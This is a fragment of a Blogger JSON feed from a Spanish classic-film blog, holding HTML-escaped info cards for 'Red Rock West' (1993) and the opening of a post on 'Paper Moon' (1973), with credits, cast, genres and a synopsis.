\/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ERed Rock West\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1993\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E98 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=151453389\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"John Dahl\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EJohn Dahl\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=151453389\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"John Dahl\"\u003EJohn Dahl\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=766392419\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Rick Dahl\"\u003ERick Dahl\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 55000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=411255817\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Nicolas Cage\"\u003E\u003Cimg alt=\"Nicolas Cage\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/nicolas_cage-261079333126887-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ENicolas Cage\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=138073529\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Lara Flynn Boyle\"\u003E\u003Cimg alt=\"Lara Flynn Boyle\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/lara_flynn_boyle-190854674387699-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ELara Flynn Boyle\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=543589308\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Dennis Hopper\"\u003E\u003Cimg alt=\"Dennis Hopper\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dennis_hopper-252977379842795-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDennis Hopper\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=167182953\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"J.T. Walsh\"\u003E\u003Cimg alt=\"J.T. Walsh\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/j_t_walsh-065918475467358-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJ.T. Walsh\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=412003136\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Craig Reay\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECraig Reay\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=931815237\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Timothy Carhart\"\u003E\u003Cimg alt=\"Timothy Carhart\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/timothy_carhart-229159504393265-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETimothy Carhart\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=705721877\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Dan Shor\"\u003E\u003Cimg alt=\"Dan Shor\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dan_shor-023621908802688-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDan Shor\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=907048913\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Dwight Yoakam\"\u003E\u003Cimg alt=\"Dwight Yoakam\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dwight_yoakam-029499190343219-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDwight Yoakam\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=893571225\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Barbara Glover\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBarbara Glover\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=782643155\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Robert Beecher\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobert Beecher\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"10\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=762342\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=634795546\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"William Olvis\"\u003EWilliam Olvis\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=956250569\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Marc Reshovsky\"\u003EMarc Reshovsky\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=664015623\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Polygram Filmed Entertainment\"\u003EPolygram Filmed Entertainment\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=318408\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ENeo-noir\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMichael busca un futuro más prometedor a 2000 km. de su hogar, pero sus sueños se vienen abajo al llegar a Red Rock West. A la caza de un trabajo, se convierte en presa de criminales y asesinos a sueldo en la tierra sin ley de este pequeño pueblo petrolífero del estado de Texas. A ello le sigue una vertiginosa cadena de acontecimientos que incluyen dobles identidades, codicia y asesinatos a lo largo de su lucha para sobrevivir.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207806c03707206d07507204206407603205102207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2006213653861947773\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/red-rock-west-1993-hdtv.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2006213653861947773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2006213653861947773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/01\/red-rock-west-1993-hdtv.html","title":"Red Rock West (1993) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH_4uJevmsc_E54JPGfqcLwg3Sng5SJmT-z0gA6PuMrnQueekVU14owOkE7F6BfGsuvQTVn_0716JmmSyckd3U3LbA8s1zVPYdqY48ve41PwdmZCeE_N8fIozvLc00gU-U1-4MPZxnUykHKUjxgwK0Ejx06NDvNEtJrgYU_tC4wfeXt7z0ZaOKAUrkRPJE\/s72-c\/11692105-4294574241407997.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5931508932852990681"},"published":{"$t":"2023-10-24T18:33:00.000+02:00"},"updated":{"$t":"2023-10-24T18:33:54.430+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1973"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gran Depresión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robos \u0026 Atracos"}],"title":{"type":"text","$t":"Luna de papel (1973) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1754\/luna.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/luna.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EPaper Moon\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; 